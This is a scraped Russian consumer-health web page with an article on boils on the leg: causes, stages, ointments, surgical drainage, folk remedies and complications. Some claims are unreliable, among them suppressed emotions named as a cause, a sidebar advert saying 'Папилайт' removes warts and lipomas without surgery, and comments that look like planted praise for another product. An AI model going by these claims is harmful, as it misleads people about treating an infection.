                  <div class="wrapp-post-rating"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg"></div>
                  <div class="author-article">
                    автор: <a href='/nasha-komanda' class="expert"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Примаченко</span></span></a>
                  </div>
                </div>
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <p>Чирей на ноге – это воспаление волосяного фолликула, проявляется в виде образования на конечности болезненного уплотнения. Важно провести правильное домашнее лечение или обратиться к врачу, чтобы избежать опасных осложнений.</p>
                  <p><img loading="lazy" class="aligncenter wp-image-9688 size-full" src="/wp-content/uploads/na-noge1.jpg" alt="Ноги девушки" width="380" height="242"></p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#_____10">Причины появления фурункула на ноге и код по МКБ 10</a>
                      </li>
                      <li>
                        <a href="#i">Особенности локализации</a>
                      </li>
                      <li>
                        <a href="#i-2">Методы лечения</a>
                        <ul>
                          <li>
                            <a href="#i-3">Наружная терапия</a>
                          </li>
                          <li>
                            <a href="#i-4">Оперативное вмешательство</a>
                          </li>
                          <li>
                            <a href="#i-5">Народные средства</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#i-6">Возможные осложнения и профилактика</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="_____10">Причины появления фурункула на ноге и код по МКБ 10</span></h2>
                  <p>Фурункул – заболевание, для которого характерно острое течение, развитие гнойного воспалительного процесса, охватывающего волосяной фолликул и близлежащую сальную железу. По международной классификации болезней (МКБ-10) данной патологии присвоен код L02. Недуг характерен как для взрослых, детей.</p>
                  <p>Чирей на руке, ноге, других частях важно вовремя диагностировать и понять, как лечить.</p>
                  <p>Этиологическим фактором развития заболевания является активное размножение патогенных микроорганизмов. Обычный возбудитель &#8212; золотистый стафилококк. В иных вариантах – другие гноеродные бактерии.</p>
                  <p>Основными предрасполагающими факторами, по причине которых может появляться чирей на ляшке, являются:</p>
                  <ul>
                    <li>авитаминоз;</li>
                    <li>общее истощение организма;</li>
                    <li>нарушение гигиенических правил;</li>
                    <li>кожные заболевания;</li>
                    <li>нарушения обмена веществ;</li>
                    <li>микротравмы, раздражение;</li>
                    <li>пол: у мужчин патология возникает в 10 раз чаще;</li>
                    <li>простудные и иные заболевания, снижающие защитные силы организма;</li>
                    <li>психосоматика, согласно которой подобная болезнь – результат подавления негативных эмоций.</li>
                  </ul>
                  <p><img loading="lazy" class="aligncenter wp-image-9689 size-full" src="/wp-content/uploads/na-noge2.jpg" alt="Две ноги" width="380" height="242"></p>
                  <h2><span id="i">Особенности локализации</span></h2>
                  <p>Не важно, где вскочил чирей. Он в любом случае будет вызывать дискомфорт и сопровождаться тяжелыми симптомами (если процесс сильно выражен). Недуг может развиться в любом месте, где есть волосяные фолликулы. На пятке и подошве стоп появления воспалений исключается.</p>
                  <p>На ногах чирей появляется часто в паховой зоне, на бедре, икрах, иногда &#8212; на пальцах ног и колене. Частое явление &#8212; фурункул, возникший на внутренней стороне бедра по причине трения одежды на фоне повышенной потливости, особенно в летнее время. Чаще фурункул развивается на открытых областях тела: шея, предплечья, лицо, бедра, голени, кисти.</p>
                  <p>Часто за чирей на пальцах ступней принимают развитие панариция. Это неправильно. Частой причиной подобного гнойного процесса являются:</p>
                  <ol>
                    <li>Ноготь, который может глубоко врастать в окружающие ткани, травмируя их.</li>
                    <li>Постоянное трение в области мизинца, большого пальца, пяточного бугра (развивается гнойник, а не панариций).</li>
                  </ol>
                  <blockquote>
                    <p>Практически исключается возможность ходить самостоятельно – нога будет болеть.</p>
                  </blockquote>
                  <p>Протекает в несколько стадий:</p>
                  <ol>
                    <li>Инфильтрация.</li>
                    <li>Формирование и отторжение гнойно-некротического стержня.</li>
                    <li>Рубцевание.</li>
                  </ol>
                  <p>На каждом этапе фурункул выглядит по-разному.</p>
                  <p>Первый можно определять по следующим признакам:</p>
                  <ol>
                    <li>Формирование незначительной зоны гиперемии (покраснения). При этом отмечается незначительная болезненность.</li>
                    <li>В центральной части гиперемированной зоны располагается волос.</li>
                    <li>Спустя двое суток (иногда достаточно одного дня) появляется небольшая пустула в месте выхода волоса.</li>
                  </ol>
                  <p>На этой стадии вероятно несколько вариантов развития процесса:</p>
                  <ul>
                    <li>самопроизвольное стихание воспаления;</li>
                    <li>усугубление процесса.</li>
                  </ul>
                  <p>На первой стадии желательно обратиться в медицинское учреждение за помощью.</p>
                  <p>Признак этапа № 2:</p>
                  <ol>
                    <li>Деструкция фолликула и сальной железы, появление гноя.</li>
                    <li>Большая площадь покраснения и отека.</li>
                    <li>Возвышение участка воспаления над поверхностью кожи, что объясняется отеком тканей и появлением гнойных масс.</li>
                    <li>Выраженная болезненность при пальпации, движениях.</li>
                    <li>Признаки отравления организма по причине всасывания продуктов распада тканей и токсинов микроорганизмов. Больной жалуется на головную боль, общую выраженную слабость, субфебрильную температуру (до 38&nbsp;<sup>0</sup>С), утрату аппетита.</li>
                    <li>Прорыв пустулы. Некротизированная ткань и гной начинают вылезать наружу. Прорвать нарыв самостоятельно можно в области коленной чашечки, при движениях кожа натягивается.</li>
                  </ol>
                  <p>Симптомы заболевания имеют большую выраженность у ребенка.</p>
                  <p>Данную патологию нельзя перепутать атеромой. Для нее нехарактерно образование «стержня», а развитие обычно не сопровождается выраженной воспалительной реакцией.</p>
                  <p>Стадия рубцевания характеризуется закрытием дефекта соединительной тканью и эпителизацией.</p>
                  <p>От места локализации процесса зависит объем причиняемых неудобств и осложнений. Проще всего заметить фурункул на колене, в паху, на икре. Эти места чаще подвергаются трению элементов одежды, малейшее воспаление будет заметно сразу. Подобные образования ведут к ограниченности конечности в движении, желательно сразу обратиться к врачу. Излишнее раздражение может привести к усугублению и генерализации процесса.</p>
                  <blockquote>
                    <p>Множественные фурункулы, локализованные по всему телу, говорят о развитии фурункулеза. При этом каждый чирей часто находится на разных этапах созревания либо развивается последовательно &#8212; после заживления предыдущего.</p>
                  </blockquote>
                  <h2><span id="i-2">Методы лечения</span></h2>
                  <p>Чиряк, расположенный на ноге, острое заболевание, характеризующееся гнойным расплавлением тканей, при его возникновении необходимо обратиться за помощью к хирургии. В зависимости от стадии развития фурункула, при которой человек обратился за помощью, специалист назначает лечение. Характерной чертой недуга является большая площадь инфильтрата, превышающая участок, занимаемый стержнем. Его самостоятельное механическое удаление, скорее всего, приведет к распространению инфекции. Инфицированные тромбы в зоне стаза, возникшей по причине инфильтрата, могут выходить из места формирования и разноситься током крови. Самостоятельно удалять чирий путем выдавливания или иным способом опасно.</p>
                  <h3><span id="i-3">Наружная терапия</span></h3>
                  <p>Нельзя лечить недуг согревающими компрессами. Они создают условия для усиления воспаления и усугубления состояния пострадавшего.</p>
                  <p>Лечение фурункула на ноге на начальной стадии &#8212; местная терапия без привлечения оперативных методов. Выбирает следующий протокол:</p>
                  <ul>
                    <li>кожный покров в области фурункула и в месте его возникновения обрабатывают этиловым спиртом (70%), сформировавшуюся гнойную верхушку прижигают. Для этого ее следует помазать настойкой йода (5%);</li>
                    <li>в домашних условиях допускается применение мазей, способствующих снижению воспалительных реакций в патологическом очаге и скорейшему очищению раны: мазь или линимент Вишневского, «Левомеколь», ихтиоловую мазь. После начала заживления раны следует применять мази, ускоряющие этот процесс: «Солкосерил», «Актовегин», «Левометоксид».</li>
                  </ul>
                  <p><img loading="lazy" class="aligncenter wp-image-9687 size-full" src="/wp-content/uploads/na-noge.jpg" alt="Мазь от чирея" width="380" height="242"></p>
                  <h3><span id="i-4">Оперативное вмешательство</span></h3>
                  <p>Оперативный метод включает:</p>
                  <ol>
                    <li>Удаление стержня и гноя после аккуратного вскрытия пустулы.</li>
                    <li>Обработка раны антисептическими средствами.</li>
                    <li>Установка дренажа для создания условий к дальнейшему отхождению экссудата. Для этого вырезают тонкую полоску из перчаточной резины и вводят ее в рану.</li>
                    <li>Наложение повязки с дальнейшей ежедневной перевязкой (через трое суток рана должна полностью очиститься).</li>
                    <li>Возможны два варианта: либо с повязкой, либо без. Если повязку не накладывают, то рану обрабатывают различными антисептиками, которые относятся к группе красителей (зеленка и др.). Они обеспечивают подсушивание раны.</li>
                  </ol>
                  <h3><span id="i-5">Народные средства</span></h3>
                  <p>Народная медицина обладает широким спектром рецептов, позволяющих избавляться от этого заболевания, эффективно убирать симптомы начальной стадии чирья. Лечиться дома стоит рецептами на основе:</p>
                  <ul>
                    <li>соли;</li>
                    <li>капусты;</li>
                    <li>календулы;</li>
                    <li>алоэ;</li>
                    <li>свеклы.</li>
                  </ul>
                  <p>Фурункул характеризуется сильным воспалением, снять которое поможет наложение повязок с гипертоническим раствором соли.</p>
                  <p>Для его приготовления в стакане теплой воды растворяют столовую ложку соли. После марлю смачивают в солевом растворе, слегка отжимают и прикладывают к воспаленному участку. Меняют компресс по мере высыхания.</p>
                  <p>Капуста издавна славилась противовоспалительным действием. В случае с чирьем понадобится пара листов овоща. Их нужно хорошенько подавить, чтобы пошел сок. Затем листы прикладывают к фурункулу. Фиксируют марлей. Повязку меняют 2 раза в день.</p>
                  <p>Для рецепта на основе календулы понадобится 2 ст. л. календулы, которые смешивают с 50 мл вазелина. Полученную мазь наносят на воспаленный участок. Растение можно смешать со сливочным маслом в соотношении 1:5. Средство намазывать на ночь.</p>
                  <p>Листья алоэ срезают, очищают от кожуры. Мякоть разминают и мажут чиряк. Сверху прикрывают марлей и фиксируют. Можно разрезать лист пополам, половинку приложить и зафиксировать. Повязку следует менять 4 раза в сутки.</p>
                  <blockquote>
                    <p>Вылечивать дома фурункул тяжело, процесс перехода из одной стадии в другую быстрый.</p>
                  </blockquote>
                  <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/H-aJ-ECCpkQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <h2><span id="i-6">Возможные осложнения и профилактика</span></h2>
                  <p>К частым осложнениям относят:</p>
                  <ol>
                    <li>Лимфаденит – воспаление лимфоузлов, сопровождающееся их увеличением и болезненной чувствительностью.</li>
                    <li>Лимфангит. Для него характерно появление при пальпации продольных уплотнений – «шнуров», покраснение кожного покрова над ними. Вероятно развитие отека по ходу лимфатических сосудов. Часто присоединяется лимфаденит.</li>
                    <li>Чиряк может абсцедировать при распространении гнойного процесса на подкожную клетчатку.</li>
                    <li>Локализация фурункула на лице способна спровоцировать развитие гнойного менингита.</li>
                  </ol>
                  <p>Профилактические меры:</p>
                  <ul>
                    <li>соблюдение правил личной гигиены;</li>
                    <li>своевременная ликвидация иных очагов инфекции;</li>
                    <li>обработка ссадин, царапин и других повреждений кожи антисептиками;</li>
                    <li>исключение из гардероба тесной одежды (особенно летом);</li>
                    <li>отказ от вредных привычек;</li>
                    <li>здоровое питание.</li>
                  </ul>
                  <p>Лечение фурункула на ноге важно проводить на стадии созревания, чтобы исключить развития абсцесса на открытой ране.</p>
                  <div class="flat_pm_end"></div>
                  <div class="box-block-after-content">
                    Статья проверена <a href="/nasha-komanda">редакцией</a>
                  </div>
                </div>
                <meta itemprop="datePublished" content="2018-07-06">
                <meta itemprop="dateModified" content="2018-07-06"><a itemprop="mainEntityOfPage" href="/furunkul/chirej-na-noge.html" style="display:none">Ссылка на основную публикацию</a>
                <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img itemprop="url" src="/wp-content/cache/thumb/ee/97975c86dc13eee_320x200.jpg" alt="Особенности появления чирея на ноге: причины, симптомы и лечение">
                  <meta itemprop="width" content="320">
                  <meta itemprop="height" content="200">
                </div>
                <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="Все про вирусные заболевания кожи">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/themes/coriummed/img/logo.png" alt="Все про вирусные заболевания кожи"></div>
                </div>
                <div class="rating-socials">
                  <div id="post-ratings-9676" class="post-ratings" data-nonce="1afb4fbc1c">
                    <img id="rating_9676_1" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="1" title="1" onmouseover="current_rating(9676, 1, '1');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_9676_2" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="2" title="2" onmouseover="current_rating(9676, 2, '2');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_9676_3" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="3" title="3" onmouseover="current_rating(9676, 3, '3');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_9676_4" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="4" title="4" onmouseover="current_rating(9676, 4, '4');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_9676_5" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="5" title="5" onmouseover="current_rating(9676, 5, '5');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> <span>(<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br>
                    <span class="post-ratings-text" id="ratings_9676_text"></span></span>
                  </div>
                  <div id="post-ratings-9676-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                  <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>
                </div>
                <div class="article-doctor-question">
                  <div class="box-text">
                    <div class="title">
                      Не нашли подходящий совет?
                    </div>
                    <div class="description">
                      Задайте вопрос эксперту<br>
                      или смотрите все вопросы...
                    </div>
                  </div>
                  <div class="line-links">
                    <a href="/vopros-spetsialistu">Задать вопрос</a> <a href="/zapisatsya-k-dermatologu">Поиск врача</a>
                  </div>
                </div>
              </article>
            </div>
          </div>
          <aside class="sidebar col-md-3">
            <div id="nav_menu-6" class="widget widget_nav_menu">
              <span class="widget--title">категории сайта</span>
              <ul id="menu-sidebar" class="menu">
                <li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-160">
                  <a href="/papillomy">Папилломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161">
                      <a href="/papillomy/vpch">ВПЧ</a>
                    </li>
                    <li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162">
                      <a href="/papillomy/domashnie-metody">Домашние методы</a>
                    </li>
                    <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
                      <a href="/papillomy/lechenie">Лечение</a>
                    </li>
                    <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
                      <a href="/papillomy/sovety">Советы</a>
                    </li>
                    <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
                      <a href="/papillomy/tipy">Типы</a>
                    </li>
                    <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
                      <a href="/papillomy/udalenie">Удаление</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1147">
                  <a href="/borodavki">Бородавки</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148">
                      <a href="/borodavki/vidy">Виды</a>
                    </li>
                    <li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150">
                      <a href="/borodavki/lechenie-b">Лечение</a>
                    </li>
                    <li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152">
                      <a href="/borodavki/udalenie-b">Удаление</a>
                    </li>
                    <li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149">
                      <a href="/borodavki/domashnie-metody-b">Домашние методы</a>
                    </li>
                    <li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151">
                      <a href="/borodavki/sovety-b">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5131">
                  <a href="/kondilomy">Кондиломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5132">
                      <a href="/kondilomy/vidy-k">Виды</a>
                    </li>
                    <li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133">
                      <a href="/kondilomy/lechenie-k">Лечение</a>
                    </li>
                    <li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134">
                      <a href="/kondilomy/sovety-k">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-9627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9627">
                  <a href="/shipica">Шипица</a>
                </li>
                <li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820">
                  <a href="/ekzema">Экзема</a>
                </li>
                <li id="menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7904">
                  <a href="/furunkul">Фурункул</a>
                </li>
                <li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413">
                  <a href="/lipoma">Липома</a>
                </li>
                <li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3414">
                  <a href="/ateroma">Атерома</a>
                </li>
                <li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784">
                  <a href="/papuly">Папулы</a>
                </li>
                <li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764">
                  <a href="/preparaty-pri-vpch">Препараты при ВПЧ</a>
                </li>
                <li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194">
                  <a href="/nestandartnaya-meditsina">Нестандартная медицина</a>
                </li>
              </ul>
            </div>
            <div id="custom_html-4" class="widget_text widget widget_custom_html">
              <span class="widget--title">Комментарии</span>
              <div class="textwidget custom-html-widget">
                <ul id="better-recent-comments" class="recent-comments-list">
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Кирилл</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2068">Его уже везде запретили, кроме России. Здесь плевать, что от инозина пранобекса тяжелые последствия организму.</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/viferon.html#comment-2067">Папилломы и кондиломы это опасно..нужно лечить все вовремя.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом. Отлично&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/nestandartnaya-meditsina/lechenie-kondilomy.html#comment-2066">Кондиломы это очень опасно..нужно лечить все вовремя и сразу.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом.&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/vopros-spetsialistu/dannye-analiza.html#comment-2065">у меня обнаружен ВПЧ- 45 типа ( 5.7) и 52 типа (2.1) насколько это опасно?</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Николай</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2064">Почитал раздел о побочных эффектах и пробовать его расхотелось. Ещё у меня больные почки, т.е. Изопринозин получается и близко нельзя.</a></span>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/943/2/144943.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--4151da24--><!--4151da24--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><span class="widget--title">Читатели рекомендуют</span>
              <div class="textwidget custom-html-widget">
                <span style="font-size: 19px;"><a href="/preparaty-pri-vpch/papilight.html" style="color:#c71c3b;">Папилайт убивает папилломы и бородавки</a></span> <a href="/preparaty-pri-vpch/papilight.html"><img class="alignnone" src="/wp-content/uploads/widpapi.jpg" alt="" width="250" height="141"></a>
                <p>Избавьтесь от бородавок/папиллом, жировиков, липом без хирургии и усилий! Новейшее средство Папилайт быстро устранит дефекты и причину их появления всего...</p><span style="font-size: 16px;"><a href="/preparaty-pri-vpch/papilight.html">узнать мнение врачей&gt;&gt;&gt;</a></span>
              </div>
            </div>
            <div id="nav_menu-7" class="widget widget_nav_menu">
              <span class="widget--title">Тесты от CoriumMed</span>
              <ul id="menu-pool-nav" class="menu">
                <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
                  <a href="/kakoj-u-vas-tip-kozhi">Какой у вас тип кожи?</a>
                </li>
                <li id="menu-item-5606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5606">
                  <a href="/test-na-nalichie-vpch">Тест на наличие ВПЧ</a>
                </li>
              </ul>
            </div>
            <div id="polls-widget-4" class="widget widget_polls-widget">
              <span class="widget--title">Опрос</span>
              <div id="polls-1" class="wp-polls">
                <form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post" name="polls_form_1">
                  <p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="eaa2cf70a8"></p>
                  <p style="display: none;"><input type="hidden" name="poll_id" value="1"></p>
                  <p style="text-align: center;"><strong>Как вы избавляетесь от папиллом</strong></p>
                  <div id="polls-1-ans" class="wp-polls-ans">
                    <ul class="wp-polls-ul">
                      <li><input type="radio" id="poll-answer-1" name="poll_1" value="1"> <label for="poll-answer-1">Удалением</label></li>
                      <li><input type="radio" id="poll-answer-2" name="poll_1" value="2"> <label for="poll-answer-2">Длительным лечением</label></li>
                      <li><input type="radio" id="poll-answer-3" name="poll_1" value="3"> <label for="poll-answer-3">Прием таблеток</label></li>
                      <li><input type="radio" id="poll-answer-4" name="poll_1" value="4"> <label for="poll-answer-4">Применением мазей (гелей)</label></li>
                      <li><input type="radio" id="poll-answer-5" name="poll_1" value="5"> <label for="poll-answer-5">Народными методами</label></li>
                      <li><input type="radio" id="poll-answer-6" name="poll_1" value="6"> <label for="poll-answer-6">Не избавляюсь от них</label></li>
                      <li><input type="radio" id="poll-answer-7" name="poll_1" value="7"> <label for="poll-answer-7">Другой вариант</label></li>
                    </ul>
                    <p style="text-align: center;"><input type="button" name="vote" value=" Голос " class="Buttons" onclick="poll_vote(1);"></p>
                  </div>
                </form>
              </div>
            </div>
            <div id="randompostwidget-4" class="widget widget-last-news">
              <span class="widget--title"></span>
              <div class="widget-tabbs-chose">
                <span class="widget-tabbs--1 active">Популярные</span> <span class="widget-tabbs--2">Новые</span>
              </div>
              <ul class="widget-tabber--1">
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/9139bd62736872d_60x60.jpg" alt="Бородавка после прижигания азотом: уход и последствия"></span> <a href="/borodavki/sovety-b/posle-prizhiganiya-azotom.html">
                  <p>Бородавка после прижигания азотом: уход и последствия</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/92/b4afbb716c7f492_60x60.jpg" alt="Корень бородавки: что это, как вывести и удалить"></span> <a href="/borodavki/sovety-b/koren-borodavki.html">
                  <p>Корень бородавки: что это, как вывести и удалить</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/70/1fdfae84dace270_60x60.jpg" alt="Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры"></span> <a href="/papillomy/vpch/kolichestvennyj-analiz.html">
                  <p>Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/643b892028a9e2d_60x60.jpg" alt="Эффективные мази от жировиков: обзор лучших средств"></span> <a href="/lipoma/mazi.html">
                  <p>Эффективные мази от жировиков: обзор лучших средств</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/f1/3a8c355b3638cf1_60x60.jpg" alt="Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги"></span> <a href="/preparaty-pri-vpch/cycloferon-ot-papillom.html">
                  <p>Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги</p></a>
                </li>
              </ul>
              <ul class="widget-tabber--2">
                <li>
                  <span><img src="/wp-content/cache/thumb/1d/cae8d1dfe32251d_60x60.jpg" alt="Что такое генотипирование и для чего применяется такой метод диагностики"></span> <a href="/borodavki/lechenie-b/chto-takoe-genotipirovanie-i-dlya-chego-primenyaetsya-takoy-metod-diagnostiki.html">
                  <p>Что такое генотипирование и для чего применяется такой метод диагностики</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/13/f8111136a86eb13_60x60.jpg" alt="Причины появления и эффективные методы лечения околоногтевых бородавок"></span> <a href="/borodavki/vidy/prichiny-poyavleniya-i-effektivnye-metody-lecheniya-okolonogtevyh-borodavok.html">
                  <p>Причины появления и эффективные методы лечения околоногтевых бородавок</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/76/0c9c3bf674c0476_60x60.jpg" alt="Обзор методов эффективного лечения внутреннего фурункула в домашних условиях"></span> <a href="/furunkul/vnutrennij-lechenie.html">
                  <p>Обзор методов эффективного лечения внутреннего фурункула в домашних условиях</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/6a/e3ba4bde1ff466a_60x60.jpg" alt="Особенности появления экземы ногтей и обзор методов лечения"></span> <a href="/ekzema/nogtej.html">
                  <p>Особенности появления экземы ногтей и обзор методов лечения</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/5a/910f97768e4b25a_60x60.jpg" alt="Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины"></span> <a href="/furunkul/lechit-v-pakhu.html">
                  <p>Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины</p></a>
                </li>
              </ul>
            </div>
            <div id="custom_html-3" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="smartrotator_ad_114"></div>
              </div>
            </div>
          </aside>
          <div class='yarpp-related'>
            <h3 class="yarpp-related--title">Похожие статьи:</h3>
            <ol>
              <li>
                <img src="/wp-content/cache/thumb/e8/1a08a6819f739e8_150x100.jpg" title="Причины появления, симптомы и методы лечения абсцедирующего фурункула" alt="Причины появления, симптомы и методы лечения абсцедирующего фурункула"> <a href="/furunkul/abstsediruyushhij.html" rel="bookmark" title="Причины появления, симптомы и методы лечения абсцедирующего фурункула">Причины появления, симптомы и методы лечения абсцедирующего фурункула</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/67/95ee38b9187ec67_150x100.jpg" title="Какие антибиотики принимать при фурункулах: обзор препаратов и схема лечения" alt="Какие антибиотики принимать при фурункулах: обзор препаратов и схема лечения"> <a href="/furunkul/antibiotiki.html" rel="bookmark" title="Какие антибиотики принимать при фурункулах: обзор препаратов и схема лечения">Какие антибиотики принимать при фурункулах: обзор препаратов и схема лечения</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/5a/c69d59266c8625a_150x100.jpg" title="Как вести себя при фурункулезе: общие рекомендации и советы" alt="Как вести себя при фурункулезе: общие рекомендации и советы"> <a href="/furunkul/rekomendatsii.html" rel="bookmark" title="Как вести себя при фурункулезе: общие рекомендации и советы">Как вести себя при фурункулезе: общие рекомендации и советы</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/c9/40c5e4b7fe95ac9_150x100.jpg" title="Как быстро и безопасно избавиться от фурункула на лице: местная терапия или операция" alt="Как быстро и безопасно избавиться от фурункула на лице: местная терапия или операция"> <a href="/furunkul/na-litse-kak-lechit.html" rel="bookmark" title="Как быстро и безопасно избавиться от фурункула на лице: местная терапия или операция">Как быстро и безопасно избавиться от фурункула на лице: местная терапия или операция</a>
              </li>
              <li>
